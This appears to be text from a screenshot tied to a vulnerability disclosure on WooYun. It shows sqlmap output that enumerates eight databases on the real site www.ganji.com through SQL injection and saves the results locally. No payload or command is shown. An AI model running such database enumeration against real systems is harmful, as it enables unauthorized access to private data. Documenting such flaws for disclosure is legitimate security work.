 管理员: C:\Windows\system32\cmd.exe
[21:16:34] [INFO] fetching database names
[21:16:35] [WARNING] reflective value(s) found and filtering out
[21:16:35] [INFO] the SQL query used returns 8 entries
[21:16:35] [INFO] retrieved: information_schema
[21:16:35] [INFO] retrieved: job_dist02
[21:16:35] [INFO] retrieved: mysql
[21:16:35] [INFO] retrieved: percona
[21:16:35] [INFO] retrieved: performance_schema
[21:16:35] [INFO] retrieved: sbtest
[21:16:35] [INFO] retrieved: test
[21:16:35] [INFO] retrieved: ucv2_dist02
available databases [8]:
[*] information_schema
[*] job_dist02
[*] mysql
[*] percona
[*] performance_schema
[*] sbtest
[*] test
[*] ucv2_dist02
[21:16:35] [INFO] fetched data logged to text files under 'C:\Users
qlmap\output\www.ganji.com'
[*] shutting down at 21:16:35
www.wooyun.org